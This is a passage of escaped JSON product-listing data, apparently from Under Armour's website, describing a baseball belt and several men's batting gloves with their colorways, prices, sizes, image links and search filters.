Navy\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"2A3042\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-410_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / Red / Red\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"B12332\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Red\",\"images\":[{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-600_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Red\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / Royal / Royal\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"14427E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-400_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-400_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, White\",\"images\":[{\"assetName\":\"UA Baseball, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, White\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"475\",\"colorway\":\"Carolina Blue / Carolina Blue / Carolina Blue\",\"hex\":\"6CA9D8\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"6CA9D8\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-475_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"750\",\"colorway\":\"Steeltown Gold / Steeltown Gold / Steeltown Gold\",\"hex\":\"FFA400\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Yellow\",\"secondaryHex\":\"FFA400\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Yellow\",\"images\":[{\"assetName\":\"UA Baseball, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-750_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-750_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"One Size\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6000253-301-LG\",\"currency\":\"USD\",\"style\":\"6000253\",\"name\":\"UA Clean Up\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Batting Gloves\",\"colors\":[{\"color\":\"301\",\"colorway\":\"Forest Green / Forest Green / White\",\"hex\":\"1F3828\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"1F3828\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Green\",\"images\":[{\"assetName\":\"UA Clean Up, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-301_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-301_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Metallic Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Black\",\"images\":[{\"assetName\":\"UA Clean Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-001_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / Metallic Silver\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, White\",\"images\":[{\"assetName\":\"UA Clean Up, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-100_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / Red / White\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"B12332\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Red\",\"images\":[{\"assetName\":\"UA Clean Up, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-600_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-600_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"790\",\"colorway\":\"Campus Gold / Campus Gold / Black\",\"hex\":\"FFAF00\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Yellow\",\"secondaryHex\":\"FFAF00\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Yellow\",\"images\":[{\"assetName\":\"UA Clean Up, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-790_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-790_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"2A3042\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Blue\",\"images\":[{\"assetName\":\"UA Clean Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-410_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-410_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / Royal / White\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"14427E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clean Up, Blue\",\"images\":[{\"assetName\":\"UA Clean Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-400_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clean Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000253-400_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clean Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"1389033-791-SM\",\"currency\":\"USD\",\"style\":\"1389033\",\"name\":\"UA Yard Pro\",\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Batting Gloves\",\"colors\":[{\"color\":\"791\",\"colorway\":\"Aqua Float / Aqua Float / Metallic Gold\",\"hex\":\"ADDDD4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"ADDDD4\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard Pro, Green\",\"images\":[{\"assetName\":\"UA Yard Pro, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-791_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard Pro, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-791_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard Pro\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Metallic Gold\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard Pro, Black\",\"images\":[{\"assetName\":\"UA Yard Pro, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard Pro, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-001_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard Pro\"},\"team\":null,\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / Metallic Gold\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard Pro, White\",\"images\":[{\"assetName\":\"UA Yard Pro, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard Pro, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-100_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard Pro\"},\"team\":null,\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"productPromotions\":[]},{\"color\":\"279\",\"colorway\":\"Stone / Stone / Metallic Gold\",\"hex\":\"DCD6C8\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"DCD6C8\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard Pro, Brown\",\"images\":[{\"assetName\":\"UA Yard Pro, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-279_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard Pro, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389033-279_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard Pro\"},\"team\":null,\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"S\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6009230-362-LG\",\"currency\":\"USD\",\"style\":\"6009230\",\"name\":\"UA Yard 10 Long Cuff\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Batting Gloves\",\"colors\":[{\"color\":\"362\",\"colorway\":\"Cyber Green / Hyper Green / Cyber Green\",\"hex\":\"88C83D\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard 10 Long Cuff, Green\",\"images\":[{\"assetName\":\"UA Yard 10 Long Cuff, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-362_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard 10 Long Cuff, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-362_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard 10 Long Cuff\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard 10 Long Cuff, Black\",\"images\":[{\"assetName\":\"UA Yard 10 Long Cuff, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard 10 Long Cuff, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-001_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard 10 Long Cuff\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / Metallic Silver\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard 10 Long Cuff, White\",\"images\":[{\"assetName\":\"UA Yard 10 Long Cuff, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard 10 Long Cuff, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-100_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard 10 Long Cuff\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"452\",\"colorway\":\"Ceylon / Super Pink / Super Pink\",\"hex\":\"5693C6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"DF6282\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Yard 10 Long Cuff, Blue\",\"images\":[{\"assetName\":\"UA Yard 10 Long Cuff, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-452_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Yard 10 Long Cuff, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6009230-452_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Yard 10 Long Cuff\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"L\"},{\"size\":\"S\"},{\"size\":\"XXL\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":4,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Accessories\",\"hitCount\":4}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Belts\",\"hitCount\":1},{\"label\":\"Gloves\",\"hitCount\":3}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Baseball\",\"hitCount\":4}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"White\",\"hitCount\":9,\"description\":\"#ffffff\"},{\"label\":\"Black\",\"hitCount\":9,\"description\":\"#000000\"},{\"label\":\"Blue\",\"hitCount\":7,\"description\":\"#4248e9\"},{\"label\":\"Gray\",\"hitCount\":2,\"description\":\"#7a7a7a\"},{\"label\":\"Green\",\"hitCount\":4,\"selected\":true,\"description\":\"#488032\"},{\"label\":\"Yellow\",\"hitCount\":2,\"description\":\"#f9f777\"},{\"label\":\"Red\",\"hitCount\":2,\"description\":\"#f00000\"},{\"label\":\"Brown\",\"hitCount\":3,\"description\":\"#572c1a\"},{\"label\":\"Assorted\",\"hitCount\":1,\"description\":\"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"S\",\"hitCount\":3,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":3,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":3,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":3,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL 